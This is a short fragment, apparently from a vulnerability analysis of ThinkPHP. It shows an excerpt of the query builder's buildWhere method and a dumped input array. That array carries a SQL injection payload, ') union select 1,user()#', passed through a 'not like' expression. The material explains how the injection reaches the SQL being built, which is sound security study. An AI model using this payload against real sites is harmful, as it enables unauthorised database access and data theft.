 // /var/www/html/tpdemo/thinkphp/library/think/db/Builder.php
abstract class Builder
{
public function buildWhere($where, $options)
{
⋮
$whereStr = '';
$binds = $this->query->getFieldsBind($options['table']);
foreach ($where as $key => $val) {
$str = [];
foreach ($val as $field => $value) {
⋮
else {
// 对字段使用表达式查询
$field = is_string($field) ? $field : '';
$str[] = ' ' . $key . ' ' . $this->parseWhereItem($field, $value, $key, $options, $binds);
}
}
$whereStr .= empty($whereStr) ? substr(implode(' ', $str), strlen($key) + 1) : implode(' ', $str);
}
return $whereStr;
}
}
array(3)
0: "not like"
1: array(2)
0: "%%"
1: "223"
2: ") union select 1,user()#"